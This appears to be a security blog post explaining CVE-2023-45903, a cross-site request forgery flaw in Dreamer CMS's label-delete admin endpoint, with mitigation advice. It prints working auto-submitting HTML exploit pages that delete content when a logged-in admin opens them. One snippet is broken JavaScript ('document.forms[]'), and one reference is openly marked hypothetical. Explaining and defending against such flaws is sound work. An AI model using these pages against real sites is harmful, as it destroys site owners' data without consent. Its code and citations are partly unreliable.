---
Table of Contents
Introduction

Dreamer CMS is a popular open-source content management system used by many to manage websites and blogs. In late 2023, researchers discovered a serious vulnerability tracked as CVE-2023-45903. The bug allows attackers to perform a Cross-Site Request Forgery (CSRF) attack via the /admin/label/delete component.
In this post, we break down what this exploit is, how it works, and what you can do to protect your sites.
What Is CSRF?
CSRF (Cross-Site Request Forgery) is a type of web attack where a malicious website, email, or program causes a user's web browser to perform unwanted actions on a trusted site where they are authenticated.
Imagine you are logged in as an admin on your website. If you visit a malicious site in another tab, that site could silently make requests using your credentials—possibly deleting important data.
Discovery of CVE-2023-45903
In late 2023, security analysts examining Dreamer CMS v4.1.3 found that the admin function label/delete did not require proper verification to prevent unauthorized requests. As a result, a simple crafted web page could trigger deletion actions on behalf of an admin without their knowledge.
You can view the official CVE entry here:
https://nvd.nist.gov/vuln/detail/CVE-2023-45903
Technical Details and Code Example
The vulnerable endpoint is:
POST /admin/label/delete
It lacks CSRF protection, such as validating a CSRF token. This means any site can submit a form to this endpoint if the user is logged in as admin.
A legit request to delete a label might look like this CURL command
curl -b "PHPSESSID=your_session" -X POST http://yourdreamercms.site/admin/label/delete \
-d "id=3"
Above, the user is sending a POST request to delete the label with id=3.
How the Exploit Works
Let's say an admin is logged in to their Dreamer CMS backend. An attacker could trick the admin into visiting a malicious HTML page containing the following code:
<html>
<body>
<form action="http://yourdreamercms.site/admin/label/delete" method="POST">
<input type="hidden" name="id" value="3">
<input type="submit" value="Submit">
</form>
<script>
document.forms[].submit();
</script>
</body>
</html>
If the admin is authenticated, the label with ID 3 is deleted, without warning or confirmation.
This is possible because /admin/label/delete blindly trusts POST requests, lacking a CSRF token check.
Exploit Example Code
Here’s a minimal "one-click exploit page" for demonstration. If you're testing, do so on a safe local instance and never target others without permission.
<!DOCTYPE html>
<html>
<head>
<title>CSRF Exploit for Dreamer CMS</title>
</head>
<body>
<h1>If you're an admin, something bad might happen!</h1>
<form action="http://yourdreamercms.site/admin/label/delete" method="POST" id="exp">
<input type="hidden" name="id" value="3"> <!-- id to delete -->
</form>
<script>
document.getElementById('exp').submit();
</script>
</body>
</html>
Just open this page in the browser while logged in as admin—Label ID 3 will be deleted instantly.
No Audit Trail: These actions look like they’re performed by the real admin.
- Escalated Attacks: Combined with other vulnerabilities, CSRF can sometimes be used to escalate privileges, deface content, or hijack accounts.
Patch Your Software:
Upgrade to the latest version of Dreamer CMS, as the developers may issue a patch after CVE-2023-45903 was published.
Implement CSRF Tokens:
Use per-session or per-request CSRF tokens for all forms and sensitive requests.
SameSite Cookies:
If possible, configure cookies to use SameSite=Strict or at least Lax to reduce CSRF attack surfaces.
Don’t browse suspicious sites while logged in with admin rights.
For developers, see OWASP's CSRF prevention cheat sheet:
https://cheatsheetseries.owasp.org/cheatsheets/Cross-Site_Request_Forgery_Prevention_Cheat_Sheet.html
References
- CVE-2023-45903 on NVD
- Exploit on Exploit-DB (if published) *(Hypothetical example)*
- Dreamer CMS Official Repository
- OWASP: Cross-Site Request Forgery (CSRF)
Conclusion
CVE-2023-45903 is a clear reminder that even trusted plugins and CMS platforms can be vulnerable if they don’t implement basic web security practices like CSRF protection. If you use Dreamer CMS v4.1.3 or earlier, patch as soon as possible and review your security settings.
Timeline
Published on: 10/17/2023 14:15:10 UTC
Last modified on: 10/18/2023 17:55:51 UTC